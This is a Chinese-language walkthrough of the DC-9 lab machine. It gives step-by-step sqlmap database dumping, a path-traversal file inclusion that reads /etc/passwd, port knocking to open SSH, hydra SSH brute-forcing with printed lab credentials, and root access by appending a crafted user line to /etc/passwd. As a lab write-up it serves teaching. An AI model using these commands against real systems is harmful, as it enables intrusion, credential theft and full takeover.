
python3 sqlmap.py -u 'http://192.168.204.138/results.php' --data "search=123456" -D users --tables --level=5

爆字段
python3 sqlmap.py -u 'http://192.168.204.138/results.php' --data "search=123456" -D users -T UserDetails --columns --level=5
爆用户名和密码
python3 sqlmap.py -u 'http://192.168.204.138/results.php' --data "search=123456" -D users -T UserDetails -C "password,username" --dump --level=5

得到了普通用户的用户名和密码
接着来爆Staff数据库

python3 sqlmap.py -u 'http://192.168.204.138/results.php' --data "search=123456" -D Staff --tables --level=5
python3 sqlmap.py -u 'http://192.168.204.138/results.php' --data "search=123456" -D Staff -T Users --columns --level=5
python3 sqlmap.py -u 'http://192.168.204.138/results.php' --data "search=123456" -D Staff -T Users --dump --level=5
得到表中的admin用户密码是哈希值 但是sqlmap可以直接进行爆破 得到明文是transorbital1
登陆网站

使用上面爆破出来的密码成功登陆 但是看到下面的File does not exist

文件包含
想到存在文件包含
http://192.168.204.138/manage.php?file=../../../../etc/passwd

成功执行 发现其中的很多用户都在我们上面爆出来的数据库中的普通用户中出现过
三、ssh远程连接靶机
敲门服务
看到很多用户都在那我们应该尝试使用ssh进行连接靶机 但是之前我们在扫描端口的时候发现22端口开放的ssh服务显示的是被过滤的状态 搜一下这个情况
看到是使用了knockd端口敲门服务 隐藏了ssh服务
端口敲门服务,即:knockd服务。该服务通过动态的添加iptables规则来隐藏系统开启的服务,使用自定义的一系列序列号来“敲门”,使系统开启需要访问的服务端口,才能对外访问。不使用时,再使用自定义的序列号来“关门”,将端口关闭,不对外监听。进一步提升了服务和系统的安全性。
为了可以重新开启ssh服务 我们要查看敲门服务的配置文件/etc/knockd.conf
http://192.168.204.138/manage.php?file=../../../../etc/knockd.conf

我们可以从配置文件中得到出来敲门暗号的顺序
sequence = 7469,8475,9842  # 开启服务顺序
sequence = 9842,8475,7469  # 关闭服务顺序
下面我们就利用敲门暗号来开启被过滤的ssh服务
apt install knockd  # 安装knockd
systemctl start knockd # 启动knockd服务
knock 192.168.204.138 7469 8475 9842  # 使用暗号进行敲门
nmap -A -p- 192.168.204.138  # 扫描靶机端口
可以看到靶机的ssh服务成功被开启
hydra爆破用户密码
将刚刚数据库中的用户名和密码单独放到两个字典文件中 这里要注意 用户名和密码字典中每行用户名和密码后面千万不能有空格 否则是爆不出来的 问就是血的教训QAQ

使用hydra进行爆破
hydra -L username.txt -P passwd.txt ssh://192.168.204.138
爆破出三组用户

login: chandlerb   password: UrAG0D!
login: joeyt   password: Passw0rd
login: janitor   password: Ilovepeepee
用这三个用户都登陆一下靶机 发现登陆到janitor靶机的时候 在登陆后的默认文件夹中有个隐藏文件夹 另外两个用户里面没有

进入文件夹 查看里面的文件passwords-found-on-post-it-notes.txt

看起来还是密码 将这几个密码放入刚才的密码字典中 在爆破一下 发现又爆破出一个用户fredf

提权

用这个用户在ssh连接一下 执行sudo -l命令看一下可以使用的sudo权限命令 发现/opt/devstuff/dist/test/test 这个文件可以无密码以sudo权限执行

我们进入文件夹 读取一下这个文件的内容 是一个linux中的可执行程序

尝试运行 发现回显是

告诉了我们test.py的使用方法 那我们来找一下这个文件
find / -name "test.py"
进行读取
#!/usr/bin/python

import sys

if len (sys.argv) != 3 :
    print ("Usage: python test.py read append")
    sys.exit (1)

else :
    f = open(sys.argv[1], "r")
    output = (f.read())

    f = open(sys.argv[2], "a")
    f.write(output)
    f.close()
这段代码的意思就是读取参数1中的内容 将这个内容追加到参数2中 同时 运行时的参数不是3的话 就会报错

那我们就可以在创建一组用户名和密码 将这个内容写入/etc/passwd文件中 在切换用户 就可以获得root权限
先用openssl生成一个加盐的密码
openssl passwd -1 -salt admin admin

# $1$admin$1kgWpnZpUx.vTroWPXPIB0
利用test可执行程序将这个新用户添加到/etc/passwd
echo 'admin:$1$admin$1kgWpnZpUx.vTroWPXPIB0:0:0::/root:/bin/bash' > /tmp/passwd

sudo /opt/devstuff/dist/test/test  /tmp/passwd /etc/passwd

在切换用户 已经是roo权限
███╗   ██╗██╗ ██████╗███████╗    ██╗    ██╗ ██████╗ ██████╗ ██╗  ██╗██╗██╗██╗
████╗  ██║██║██╔════╝██╔════╝    ██║    ██║██╔═══██╗██╔══██╗██║ ██╔╝██║██║██║
██╔██╗ ██║██║██║     █████╗      ██║ █╗ ██║██║   ██║██████╔╝█████╔╝ ██║██║██║
██║╚██╗██║██║██║     ██╔══╝      ██║███╗██║██║   ██║██╔══██╗██╔═██╗ ╚═╝╚═╝╚═╝
██║ ╚████║██║╚██████╗███████╗    ╚███╔███╔╝╚██████╔╝██║  ██║██║  ██╗██╗██╗██╗
╚═╝  ╚═══╝╚═╝ ╚═════╝╚══════╝     ╚══╝╚══╝  ╚═════╝ ╚═╝  ╚═╝╚═╝  ╚═╝╚═╝╚═╝╚═╝

Congratulations - you have done well to get to this point.

Hope you enjoyed DC-9.  Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.

I also want to send out a big thank you to the various members of @m0tl3ycr3w .

They are an inspirational bunch of fellows.

Sure, they might smell a bit, but...just kidding.  :-)

Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.

So long, and thanks for all the fish.
至此 我们拿到了flag DC系列靶机也告一段落
总结
1.xray扫到sql注入漏洞
2.sqlmap进行自动化注入 找到网站登陆账密 和普通用户账密
3.使用普通用户账密 hydra爆破靶机登陆账密
4.敲门服务 连接ssh
4.找到隐藏文件 切换用户
5.可执行程序 添加root用户提权